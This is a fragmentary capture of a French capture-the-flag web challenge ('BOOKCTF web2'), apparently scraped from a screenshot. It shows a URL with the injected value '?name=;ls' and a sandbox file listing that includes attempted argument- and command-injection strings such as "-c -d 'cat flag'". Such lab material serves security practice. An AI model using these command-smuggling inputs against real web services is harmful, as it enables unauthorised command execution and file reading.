 Non sécurisé web2.bookctf.eu:8086/?name=;ls
BOOKCTF | Challenge web2
Touch
Guide : http://web2.bookctf.eu:8086/?name=fichier_a_creer
index.php
ref5ref15er6f1re1f45ref451f56e14e5f1re5f1r74ze1d1dxez4d6e1d651dz5d564ez1d5.php
sandbox
Liste des fichiers dans le répertoire sandbox:
da
".$name);
$_FLAG
--help
-a aya
-c
-c -d 'cat flag'
-c -d 'cat\
-f
-f aya
-faya
-r
-r aya
-rnraya
127.0.0.1
6177